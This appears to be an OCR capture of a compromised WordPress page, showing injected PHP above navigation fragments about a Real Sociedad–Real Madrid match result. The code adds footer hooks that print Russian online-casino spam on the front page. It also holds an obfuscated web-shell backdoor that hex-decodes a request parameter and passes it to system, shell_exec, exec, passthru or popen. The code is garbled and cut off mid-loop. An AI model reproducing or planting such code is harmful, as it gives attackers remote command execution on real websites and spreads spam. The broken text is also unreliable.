
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO REAL
SOCIEDAD REAL
MADRID